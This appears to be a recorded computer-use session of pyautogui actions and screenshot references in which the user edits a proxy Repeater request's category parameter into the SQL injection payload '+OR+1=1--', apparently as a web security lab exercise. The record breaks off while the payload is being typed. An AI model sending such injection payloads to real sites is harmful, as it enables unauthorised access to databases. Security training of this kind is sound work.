
pyautogui.write("'")

pyautogui.click(36, 125)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(344, 19)
pyautogui.click(534, 46)

pyautogui.scroll(-2, 519, 358)
pyautogui.scroll(-1, 518, 358)
pyautogui.scroll(-1, 522, 358)

pyautogui.scroll(-2, 462, 537)

pyautogui.scroll(-2, 402, 343)

pyautogui.scroll(-1, 442, 359)

pyautogui.scroll(-4, 441, 360)

pyautogui.scroll(-2, 441, 367)
pyautogui.scroll(-3, 441, 367)

pyautogui.scroll(-2, 442, 360)

pyautogui.scroll(3, 441, 366)
pyautogui.scroll(5, 441, 366)
pyautogui.scroll(3, 441, 366)
pyautogui.scroll(2, 441, 367)

# Step: Edit the Repeater category payload to '+OR+1=1--, with OR capitalised and the trailing comment added
pyautogui.click(308, 19)

pyautogui.write('+or')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('OR')

pyautogui.write('1')

pyautogui.write('=1')
